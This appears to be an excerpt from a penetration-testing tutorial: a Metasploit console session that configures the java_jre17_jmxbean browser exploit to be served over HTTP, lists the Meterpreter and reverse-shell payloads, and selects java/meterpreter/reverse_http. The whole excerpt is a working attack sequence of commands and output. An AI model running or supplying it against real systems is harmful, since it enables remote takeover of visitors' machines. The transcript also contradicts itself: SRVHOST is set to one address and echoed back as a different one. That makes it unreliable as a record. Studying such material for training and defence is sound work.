 msf > use exploit/multi/browser/java_jre17_jmxbean
msf  exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT     8080             yes       The local port to listen on.
--snip--
URIPATH                      no        The URI to use for this exploit (default is random)
Exploit target:
Id  Name
--  ----
0   Generic (Java Payload)
msf  exploit(java_jre17_jmxbean) > set SRVHOST 192.168.20.9
SRVHOST => 10.0.1.9
msf  exploit(java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf  exploit(java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf  exploit(java_jre17_jmxbean) > show payloads❶
Compatible Payloads
===================
Name                            Disclosure Date  Rank    Description
----                            ---------------  ----    -----------
--snip--
java/meterpreter/bind_tcp                        normal  Java Meterpreter, Java Bind TCP
Stager
java/meterpreter/reverse_http                    normal  Java Meterpreter, Java Reverse HTTP
Stager
java/meterpreter/reverse_https                   normal  Java Meterpreter, Java Reverse
HTTPS Stager
java/meterpreter/reverse_tcp                     normal  Java Meterpreter, Java Reverse TCP
Stager
java/shell_reverse_tcp                           normal  Java Command Shell, Reverse TCP
Inline
--snip--
msf  exploit(java_jre17_jmxbean) > set payload java/meterpreter/reverse_http❷
payload => java/meterpreter/reverse_http